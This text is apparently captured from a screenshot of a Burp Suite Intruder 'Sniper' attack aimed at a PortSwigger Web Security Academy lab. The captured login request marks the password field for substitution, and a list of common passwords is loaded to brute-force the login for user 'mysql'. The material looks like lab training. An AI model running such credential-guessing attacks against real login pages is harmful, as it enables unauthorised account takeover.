 Sniper attack
Start attack
Target
https://0a3d00240419f2a3800cb27e00da004d.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a3d00240419f2a3800cb27e00da004d.web-security-academy.net
3 Cookie: session=AWGiHYPY3ONBHfbM2QtcZQv59hHMbLKv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a3d00240419f2a3800cb27e00da004d.web-security-academy.net
11 Referer: https://0a3d00240419f2a3800cb27e00da004d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=mysql&password=§admin§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule